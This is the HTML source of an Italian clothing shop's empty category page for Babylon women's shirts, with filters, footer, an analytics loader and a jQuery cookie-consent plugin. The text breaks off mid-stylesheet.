                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/detwelve">Detwelve</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/ghirardelli">Ghirardelli</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/kaotiko">Kaotiko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste-scarpe">Lacoste Scarpe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear-accessori">Refrigiwear accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/sun-68">Sun 68</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/suns">SUNS</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_2_1.png">  </div>	
                 
	</div>
        	 
              
        <a href="https://www.bilottiabbigliamento.it/it/tutti/designers" class="root_link">Designer</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi" class="root_link">Nuovi Arrivi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" class="root_link">saldi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" class="root_link">Outlet</a>
    
	<ul id="tools_mobile">
		<li>
			 
                        <select id="language_select_mobile" onchange="location.href = this.value;">
                                                                    <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie">Italiano</option>
                                                        </select>
                      
		</li>
		<li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Shipping countries"><i class="las la-globe"></i></a></li>
		<li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>	
	</ul>	
	
</div>

		  
	  
<!-- SEARCH -->
<form id="search_form" method="GET" action="https://www.bilottiabbigliamento.it/it/search">
    <a class="close_search"><i class="las la-times"></i></a>   
    <label><input type="text" id="input_search" name="path" placeholder="Cerca">  
    <button type="submit"><i class="las la-search"></i></button>
    </label>
</form>

          



<div id="mainwrap" class="content-fluid">		
    

<section id="catalog" >
    <div id="breadcrumb" class="container">
	<div class="row">
	    <div class="col-sm-12 " >
                
                <!-- BREADCRUMB -->
	        <h6 id="bred"> 
                    <a href='https://www.bilottiabbigliamento.it/it/donna/designers'>Brand  donna</a> &rang;<strong>Babylon</strong>   
                </h6>
		
                <!--  H1 -->
                <h2> <span>donna</span> Babylon</h2>
            </div>
	</div>
                 
</div>	

    
<div id="top-filter"  class="container-fluid">	
    <div class="row">
        <div class="col-sm-12 col-xl-6">
                  
            <!-- FILTRI ATTIVI -->
            		
	</div>	
        
	<div class="col-sm-12 col-xl-6">
	    <a href="javascript:;" id="filter_toggle">Filtri <span><i class="las la-sliders-h"></i></span></a>
	    
            <!-- ORDINAMENTO -->
            <div class="sorter"> 
		<select id="sorter" data-role="sorter" class="sorter-options" onChange="location.href=this.value"> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?ord=" selected> Nuovi Arrivi</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?ord=prezzo_asc" > Prezzo basso</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?ord=prezzo_desc" > Prezzo alto</option> 
                     
		</select>
            </div>
                    
            <!-- TIPO STAGIONE -->
            <div class="season_type">  
                <select id="season_type" data-role="sorter" class="season-options" onChange="location.href=this.value">      
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?ts=" selected> TUTTE LE COLLEZIONI</option>
                                    </select>  
            </div>
            
            <!-- COLLEZIONI -->
            <div class="filters_type">  
                <select id="filters_type" data-role="sorter" class="filters-options" onChange="location.href=this.value">
                      
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie" selected> TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie/saldi" > SALDI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie/nuovi-arrivi" > NUOVI ARRIVI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie/outlet" > OUTLET</option>
                               
                </select>  
            </div>
                        
             
	</div>
    </div>
    
</div>					
	
    
<div  id="center" class="container-fluid">
    <div class="row">
        
        <!-- SIDEBAR -->
	<div class="col-sm-12 col-md-2 sx">
			
	    <div id="filter_container">
				
                <a id="filter_close"> Chiudi <span><i class="las la-times"></i></span></a>
		
                <ul id="filter">
					
                    <!-- CATEGORIE -->
                    <li class="cat_mobile">
		        <h4>categorie <span></span></h4>
						
                        <ul id="categorie">        
                                                              
                                <li >
				    <h5>ABBIGLIAMENTO</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/giacche" >GIACCHE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/abiti" >ABITI</a></li>
                                                                        </ul>
				</li>
                                  
                                                              
                                <li >
				    <h5>ACCESSORI</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/cinture" >CINTURE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/borse" >BORSE</a></li>
                                                                        </ul>
				</li>
                                  
                             
                        </ul>            
		    </li>
					
                                
                    <!-- PRICE -->     
                        <li>
			    <h4>Prezzo</h4>
				<div id="range_price">
                                    <div id="cursor_valuta"></div>
                                    <div id="filter_url"></div>
                                    <div id="cursor_price"></div>
                                    <div id="min_price"	><input value="0" name="pf" readonly></div>
                                    <div id="max_price"	><input value="" name="pt" readonly></div>	
                                    <div id="slider-range-min">
                                        <div id="custom-handle" class="ui-slider-handle"> </div>	
                                    </div>
				</div> 		
			</li>
                                        
                                        
                    <!-- SIZES -->
                    				 
                        <li><h4>Taglie</h4> 	
                            <ul id="taglia">
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=VI">VI</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=M">M</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=S">S</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=L">L</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=I">I</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=XXL">XXL</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=UNI">UNI</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=XXX">XXX</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=V">V</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=III">III</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=VIII">VIII</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=XL">XL</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=IV">IV</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=IX">IX</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=VII">VII</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=XS">XS</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=6">6</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=8">8</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=10">10</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=12">12</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=14">14</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=18">18</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=24">24</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=25">25</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=26">26</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=27">27</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=28">28</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=29">29</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=30">30</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=31">31</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=32">32</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=36">36</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=37">37</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=38">38</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=39">39</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=39%C2%BD">39½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=40%C2%BD">40½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=40">40</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=41">41</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=42">42</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=43">43</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=44">44</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=44%C2%BD">44½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=45">45</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=46">46</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=48">48</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=50">50</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=52">52</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=54">54</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie?tg=56">56</a></li>
                                 
                            </ul> 
		        </li>
                    
                                         
                    
                    <!-- COLORS -->
                      
                         
                </ul>	
	    </div>

	</div>
		
        <!-- ITEMS -->
        <div class="col-sm-12 col-md-10 prodotti">
	    <div class="container">
		<div class="row ">
		
                          
					
	        </div>

	    </div>
	</div>	
    </div>
</div>
    
<!-- PAGINATIONS --> 
<div class="container-fluid m-0 p-0">		
    <div class="row paginazione">
	 
	    <div class=" col-sm-12 col-md-6 ">
		   <a href="#top_page"> <i></i></a>	
	    </div>	
	    <div class=" col-sm-12 col-md-6 text-right">
	      SHOW ITEMS <strong>1</strong> to <strong>0</strong> of <strong>0</strong> total   	    </div>
	 
    </div>
</div>	
	
	
</section>






                      

 
<div id="newsletter">
    <div class="content">	
        <h4>Iscriviti alla newsletter,<br>
        Sarai sempre aggiornato su offerte e promozioni.</h4>
        <form action="https://www.bilottiabbigliamento.it/it/newsletter" method="POST" class="content">
                
                <label for="email_footer">
                <input id="email_footer" name="email" type="email" placeholder="your email">    
                </label>
                    
                <label for="privacy_footer" class="check" > 
                <input type="checkbox" id="privacy_footer" required >
                Ho letto ed accettato le condizioni sulla privacy.                <span class="checkmark"></span> 
                </label>
                    <button type="submit" class="btn_inv">Iscriviti alla newsletter</button>
                </form>


        
    </div>	 
</div>


<footer>
    <div class="container">
    	<div class="row">
    	    <div class="col col-sm-12 ">
    		<ul id="lnk_footer">
                         
    		
                        <li>
    		        <h4>Extra</h4>
                            <ul>
    			                                                <li><a href="https://www.bilottiabbigliamento.it/it/pagine/cookie-policy">cookie policy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/privacy">Privacy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/termini">Termini e condizioni</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/condizioni-di-vendita">Condizioni di vendita</a></li>
                                                            </ul>
                        </li>	
    		
                        
                        <li>
    			<h4>Shopping</h4>
    			<ul>
    		                                                        <li><a href="https://www.bilottiabbigliamento.it/it/pagine/resi">Resi</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/contatti">Contatti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/pagamenti">Pagamenti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/spedizioni">Spedizione</a></li>
                                    			</ul>
    		    </li>
    				
                        <li>
                            <h4>Store</h4>
                            <ul>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/pagine/l-azienda">L'azienda</a></li>
                                                            </ul>
                        </li>
    				
                        <li>
                            <h4>Follow us</h4>
    			            <ul>
                                <li><a href="https://www.facebook.com/Bilottiabbigliamento/" target="_blank"><i class="fab fa-facebook"></i> Facebook</a></li>
                                <li><a href="https://www.instagram.com/bilottiabbigliamento/?hl=it" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                   			            </ul>
                        </li>			
    				
    	        </ul>
    	    </div>
    			
                <div class="col col-sm-12 col-md-6">
                    <div class="disclaimer">
    				 
                        <strong>Bilotti Abbigliamento</strong> - 
                         Via Piave, 33 - 
                        84043 AGROPOLI - Italia    	            </div>
    		
                    
                </div>
                <ul class="loghi col-sm-12 col-md-6">
                    <li></li>
                    <li><img src="https://www.bilottiabbigliamento.it/assets/img/loghi/cards.png"></li>
                   
                </ul>
    			
    	</div>
    </div>
	 
    <div id="sub-footer">
        2026 Bilotti Abbigliamento - P.iva : 005347810656 &nbsp; Powered by &nbsp;<a target='_blank' href='https://www.atelier.cloud/' alt='Software Abbigliamento - E-commerce' >Atelier</a> società <a href='https://www.zucchetti.it' target='_blank'>gruppo Zucchetti</a>    </div>
     
</footer>	


 </div>	

	 
	 

    <script>fuction loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"91fc035fe192b8f88dcd4bc267f58328"})});</script>

 
 

 
<button id="ihavecookiesBtn">&#x1F36A;</button>

<script>


    $(document).ready(function () {
        var options = {
            message: 'Questo sito si avvale di cookie di profilazione. Scegli se accettare o meno tali cookie come descritto nella pagina cookie policy.',
            delay: 600,
            expires: 200,
            link: '/it/pagine/cookie-policy',
            onAccept: function () {
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log(myPreferences);
                $('#cookieset').show();
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accetta tutti i cookie',
            moreInfoLabel: 'Maggiori Informazioni',
            cookieTypesTitle: 'Seleziona cookies  per accettare',
            fixedCookieTypeLabel: 'Necessario',
            advancedBtnLabel: 'Customizza Cookies ',
            fixedCookieTypeDesc: 'Si tratta di cookie essenziali per il corretto funzionamento del sito web.',
            acceptBtnLabelno: 'Accetta Necessari',
            salvaBtnLabel: 'Salva',

        }
        $('body').ihavecookies(options);
        $('#ihavecookiesBtn').on('click', function () {
        $('body').ihavecookies(options, 'reinit');
        $('#ihavecookiesBtn').fadeOut('slow');
        });
        $('#ihavecookiesBtn').show();
    });

    /*!
     * ihavecookies - jQuery plugin for displaying cookie/privacy message
     * v0.3.2 Con consent mode Google
     *
     * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
     * Licensed under the MIT license:
     * http://www.opensource.org/licenses/mit-license.php
     *
     */

    (function ($) {

        /*
        |--------------------------------------------------------------------------
        | Cookie Message
        |--------------------------------------------------------------------------
        |
        | Displays the cookie message on first visit or 30 days after their
        | last visit.
        |
        | @param event - 'reinit' to reopen the cookie message
        |
        */
        $.fn.ihavecookies = function (options, event) {

            var $element = $(this);
            
            // Set defaults
            var settings = $.extend({
                cookieTypes: [
                    {
                        type: 'Preferenze del sito',
                        value: 'preferences',
                        description: "Consente l'archiviazione di informazioni che supportano la funzionalità del sito web o dell'app come le impostazioni della lingua.",
                        action: 'consentFunctionality' 
                    },
                    {
                        type: 'Analytics',
                        value: 'analytics',
                        description: "Consente l'archiviazione di informazioni, come i cookie, correlate a dati e analisi (ad esempio, visita media).",//
                        action: 'consentGrantedAdAnStorage'
                    },
                    {
                        type: 'Marketing',
                        value: 'marketing',
                        description: "Consente l'archiviazione di informazioni per scopi di marketing.",
                        action: 'consentMarketing' 
                    },
                    {
                        type: 'Storage',
                        value: 'storage',
                        description: "Consente l'archiviazione di informazioni, ad esempio i cookie, correlate alla pubblicità.",//
                        action: 'consentGrantedAdStorage'
                    },
                    {
                        type: 'userdata',
                        value: 'userdata',
                        description: "Imposta il consenso per l'invio dei dati utente a Google per scopi pubblicitari online.",//
                        action: 'consentGrantedAduser'
                    },
                     {
                        type: 'Security storage',
                        value: 'security',
                        description: "Consente l'archiviazione di informazioni relative alla sicurezza, come l'autenticazione funzionalità, prevenzione delle attività fraudolente e altre protezioni per gli utenti.",
                        action: 'consentGrantedSecurity'
                    },
                    {
                        type: 'Personalizzazione',
                        value: 'personalization',
                        description: "Imposta il consenso per la pubblicità personalizzata.",//
                        action: 'consentGrantedAdPersonalization'
                    }
                ],
                title: 'Cookies & Privacy',
                message: 'Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.',
                link: '/privacy-policy',
                delay: 2000,
                expires: 30,
                moreInfoLabel: 'More information',
                acceptBtnLabel: 'Accept Cookies',
                acceptBtnLabelno: 'Accetta Necessari',
                advancedBtnLabel: 'Customizza Cookies ',
                salvaBtnLabel: 'Salva',
                cookieTypesTitle: 'Seleziona cookies  per accettare',
                fixedCookieTypeLabel: 'Necessary',
                fixedCookieTypeDesc: 'These are cookies that are essential for the website to work correctly.',
                onAccept: function () { },
                uncheckBoxes: false
            }, options);

            var myCookie = getCookie('cookieControl');
            var myCookiePrefs = getCookie('cookieControlPrefs');
            if (!myCookie || !myCookiePrefs || event == 'reinit') {
                // Remove all instances of the cookie message so it's not duplicated
                $('#gdpr-cookie-message').remove();

                // Set the 'necessary' cookie type checkbox which can not be unchecked
                var cookieTypes = '<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="' + settings.fixedCookieTypeDesc + '">' + settings.fixedCookieTypeLabel + '</label></li>';

                // Generate list of cookie type checkboxes
                preferences = JSON.parse(myCookiePrefs);
                $.each(settings.cookieTypes, function (index, field) {
                    if (field.type !== '' && field.value !== '') {
                        var cookieTypeDescription = '';
                        if (field.description !== false) {
                            cookieTypeDescription = ' title="' + field.description + '"';
                        }
                        cookieTypes += '<li><input type="checkbox" id="gdpr-cookietype-' + field.value + '" name="gdpr[]" value="' + field.value + '" data-auto="on"  onclick="if (document.querySelector(\'#gdpr-cookietype-' + field.value + ':checked\')){' + field.action + '()}" ><label for="gdpr-cookietype-' + field.value + '"' + cookieTypeDescription + ' >' + field.type + '</label></li>';
                    }
                });

                // Display cookie message on page
                var cookieMessage = '<div id="gdpr-cookie-message"><h4>' + settings.title + '</h4><div style="width:20px; position:absolute;top:20px;right:20px;cursor:pointer;font-weight:bold;font-size:1.3em;" id="chiudicookies">X</div><p>' + settings.message + ' <a href="' + settings.link + '">' + settings.moreInfoLabel + '</a><div id="gdpr-cookie-types" style="display:none;"><h5>' + settings.cookieTypesTitle + '</h5><ul>' + cookieTypes + '</ul></div><p><button id="gdpr-cookie-accept" type="button">' + settings.acceptBtnLabel + '</button><button id="gdpr-cookie-salva" type="button">' + settings.salvaBtnLabel + '</button><button id="gdpr-cookie-advanced" type="button">' + settings.advancedBtnLabel + '</button><button id="gdpr-cookie-accept-no"  type="button">' + settings.acceptBtnLabelno + '</button></p></div>';
                setTimeout(function () {
                                             $($element).append(cookieMessage);
                                        $('#gdpr-cookie-message').hide().fadeIn('slow', function () {
                        // If reinit'ing, open the advanced section of message
                        // and re-check all previously selected options.
                        if (event == 'reinit') {
                            $('#gdpr-cookie-advanced').trigger('click');
                            $.each(preferences, function (index, field) {
                                $('input#gdpr-cookietype-' + field).prop('checked', true);
                            });
                        }
                    });
                }, settings.delay);

                // When accept button is clicked drop cookie
                $('body').on('click', '#gdpr-cookie-salva', function () {
                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"][data-auto="on"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    //Log delle preferenze tracciamenti salvate (Customizzazione tracciamenti)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });

                $('body').on('click', '#gdpr-cookie-accept', function () {

                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    allConsentGranted();
                    //Log delle preferenze tracciamenti salvate (Tutti i tracciamenti accettati)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });
                // Toggle advanced cookie options
                $('body').on('click', '#gdpr-cookie-advanced', function () {
                    // Uncheck all checkboxes except for the disabled 'necessary'
                    // one and set 'data-auto' to OFF for all. The user can now
                    // select the cookies they want to accept.
                    $('#gdpr-cookie-salva').show();
                    $('#gdpr-cookie-accept').hide();

                    $('input[name="gdpr[]"]:not(:disabled)').attr('data-auto', 'off').prop('checked', false);
                    $('#gdpr-cookie-types').slideDown('fast', function () {
                        $('#gdpr-cookie-advanced').prop('disabled', true);
                    });
                });
                $('body').on('click', '#chiudicookies', function () {
                    //chiudo con la x
                    $('#gdpr-cookie-message').fadeOut('fast', function () {
                        $(this).remove();
                    });
                    $('#ihavecookiesBtn').show();
                });

            } else {
                var cookieVal = true;
                if (myCookie == 'false') {
                    cookieVal = false;
                }
                $('#ihavecookiesBtn').show();
                dropCookie(cookieVal, settings.expires);
            }

            // Uncheck any checkboxes on page load
            if (settings.uncheckBoxes === true) {
                $('input[type="checkbox"].ihavecookies').prop('checked', false);
            }

        };

        // Method to get cookie value
        $.fn.ihavecookies.cookie = function () {
            var preferences = getCookie('cookieControlPrefs');
            return JSON.parse(preferences);
        };

        // Method to check if user cookie preference exists
        $.fn.ihavecookies.preference = function (cookieTypeValue) {
            var control = getCookie('cookieControl');
            var preferences = getCookie('cookieControlPrefs');
            preferences = JSON.parse(preferences);
            if (control === false) {
                return false;
            }
            if (preferences === false || preferences.indexOf(cookieTypeValue) === -1) {
                return false;
            }
            return true;
        };


        $('body').on('click', '#gdpr-cookie-accept-no', function () {
            // Set cookie
            setCookie('cookieControlPrefs', '[]', 365);
            setCookie('cookieControl', true, 365);
            // Run callback function
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
            //Log delle preferenze tracciamenti salvate (Tracciamenti non accettati / solo necessari)
            AjaxRequestSync({cmd:'CookieBannerInteraction', json:'[""]' }, function(){});
            window.location.reload();
        });

        /*
        |--------------------------------------------------------------------------
        | Drop Cookie
        |--------------------------------------------------------------------------
        |
        | Function to drop the cookie with a boolean value of true.
        |
        */
        var dropCookie = function (value, expiryDays) {
            setCookie('cookieControl', value, expiryDays);
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
        };

        /*
        |--------------------------------------------------------------------------
        | Set Cookie
        |--------------------------------------------------------------------------
        |
        | Sets cookie with 'name' and value of 'value' for 'expiry_days'.
        |
        */
        var setCookie = function (name, value, expiry_days) {
            var d = new Date();
            d.setTime(d.getTime() + (expiry_days * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            return getCookie(name);
        };

        /*
        |--------------------------------------------------------------------------
        | Get Cookie
        |--------------------------------------------------------------------------
        |
        | Gets cookie called 'name'.
        |
        */
        var getCookie = function (name) {
            var cookie_name = name + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(cookie_name) === 0) {
                    return c.substring(cookie_name.length, c.length);
                }
            }
            return false;
        };

    }(jQuery));



</script>
<style>
    /* Cookie Dialog */
    #gdpr-cookie-message {
        position: fixed;
        /*left: 30px;*/
        bottom: 30px;
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 6px 6px rgba(0, 0, 0, 0.25);
        margin-left: 30px;
        z-index: 9999;
        border: 1px solid #ccc;
    }

    #gdpr-cookie-message label {
        color: #333;
    }

    #gdpr-cookie-message h4 {
        color: #333;
        font-weight: bold;
        font-size: 1.1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message h5 {
        color: #F00;
        font-size: 1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message p,
    #gdpr-cookie-message ul {
        color: #333;
        font-size: 1em;
        line-height: 1.5em;
    }

    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        margin-top: 20px;
        display: flex;

    }

    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }

    #gdpr-cookie-message a {
        color: #000;
        text-decoration: none;
        font-size: 15px;
        border-bottom: 1px dotted rgba(55, 55, 55, 0.75);
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message a:hover {
        color: #000;
        border-bottom-color: #F00;
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message button,
    button#ihavecookiesBtn {
        border: none;
        background: #000;
        color: #fff;
        font-size: 1em;
        padding: 7px;
        border-radius: 3px;
        margin-left: 8px;
        cursor: pointer;
        transition: all 0.3s ease-in;
        z-index: 9999;
    }

    button#ihavecookiesBtn {
        width: 30px;
        font-size: 1.5em;
        position: fixed;
        bottom: 20px;
        left: 20px;
        display: none;
        background: none;
    }

    #gdpr-cookie-message button:hover {
        background: #000;
        color: #F00;
        transition: all 0.3s ease-in;
    }

    button#gdpr-cookie-advanced {
        background: #ccc;
        color: #000;
    }

    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }

    #gdpr-cookie-message input[type="checkbox"] {

